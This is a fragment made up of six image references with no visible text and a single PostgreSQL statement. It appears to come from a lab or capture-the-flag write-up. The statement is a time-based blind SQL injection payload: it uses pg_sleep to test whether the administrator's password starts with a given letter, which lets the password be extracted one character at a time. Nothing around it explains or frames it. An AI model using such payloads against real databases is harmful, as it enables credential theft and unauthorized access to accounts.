 SELECT CASE WHEN (username=’administrator’ AND substring(password, 1, 1) = ‘j’) THEN pg_sleep(10) ELSE pg_sleep(0) END as result from accounts;